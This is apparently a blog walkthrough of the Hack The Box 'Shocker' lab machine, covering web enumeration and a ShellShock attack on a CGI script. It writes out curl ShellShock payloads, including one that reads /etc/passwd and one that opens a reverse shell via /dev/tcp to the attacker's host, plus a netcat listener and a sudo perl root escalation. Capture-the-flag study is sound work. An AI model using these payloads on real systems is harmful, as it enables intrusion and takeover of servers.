Shocker (Easy) Box
The Shocker box is an easy machine on HTB. It explores web enumeration and the ShellShock exploit.
Initial Foothold
Let’s do an NMAP scan of the server:
nmap <TARGET-IP>
Port 80 and Port 2222 seem to be open. A service scan on both port shows us that port 2222 is simply running an SSH service. Since we know that we’re dealing with the ShellShock exploit, we’ll set our sights on the webserver on port 80.
We can find a bunch of information on the service online. I like this PDF in particular. What we want to find is a cgi or Common Gateway Interface script. Typically these are found in the /cgi-bin/ directory. If we change our URL to:
http://<TARGET-IP>/cgi-bin
We should get a forbidden error.

Our script is likely in this directory. The next step takes a while. Now we need to find the actual script. I spent a great deal of time working with several wordlists here. There were several online cgi wordlists, but honestly I can’t recall any of them working in this case. We should stick to more general enumeration.
We could use dirbuster, gobuster, or any other enumeration tool. The best in speed and simplicity, in my opinion, is ffuf. For wordlists, I suggest using the directory-2.3-medium file from SecLists or dirb's big.txt file. For our extensions, we can use SecList’s web-extensions.txt file (might have common in the name), but dirb has it’s own smaller version. Any combination of these wordlists work together.
Here is an example command that we can use. But before that, let’s get our extensions with:
ext=$(cat /usr/share/dirb/wordlists/extensions_common.txt)
Now we can try:
ffuf -w /usr/share/dirb/wordlists/big.txt:FUZZ -u http://<MY-IP>/cgi-bin/FUZZ -e $ext
This will take some time, but eventually we should get the /cgi-bin/user.sh. This was the only page in the cgi-bin directory that had a status 200. Going to the URL on a browser seems to give us some output as well.
I attempted to use a Metasploit payload here, but didn’t get it to work. I was able to narrow down the issue here. The payload likely edited the User agent and only produced results that were status 500s. Fortunately, I found this script online that had some manual test cases. This one in particular worked:
sudo curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" <WEBSERVER-IP>
By replacing the /bin/cat /etc/passwd payload with a reverse shell payload from RevShells , we can connect via reverse shell as the shelly user. Just set up the listener:
nc -lvnp 1234
Then we can launch a shell with:
sudo curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/bash -c 'sh -i >& /dev/tcp/<MY-IP>/1234 0>&1';" http://<TARGET-IP>/cgi-bin/user.sh

Privilege Escalation
Once we’re on here, I tried a bunch of escalation vectors for the vulnerable Sudo version. Turns out, when you execute:
sudo -l
The /usr/bin/perl command is available to run as root. On GTFOBins, we can find a useful escalation line. Let’s adjust it to our purposes:
sudo /usr/bin/perl -e 'exec "/bin/sh";'
If we type whoami, we can see that we are root. We can now access both the root.txt and user.txt files.
Fin.
